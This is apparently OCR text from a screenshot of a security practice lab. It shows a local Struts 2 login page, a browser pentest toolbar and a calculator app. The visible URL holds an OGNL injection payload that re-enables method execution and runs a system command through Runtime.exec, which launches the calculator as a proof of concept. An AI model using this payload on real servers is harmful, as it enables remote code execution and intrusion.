 localhost:8080/S2_03_war_exploded/login.action?("\u0023context[%27xwork.MethodAccessor.denyMethodExecution%27]\u003dfalse")(a)(b)&("\u0040java.lang.Runtim…
7
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资… 未看的链接 Phone TOOL-GIthub 靶场
用户登录
username:
password:
Submit
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://localhost:8080/S2_03_war_exploded/login.action?("\u0023context['xwork.MethodAcc
u0040java.lang.Runtime@getRuntime().exec('deepin-calculator')")(a)(b)
Enable POST
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =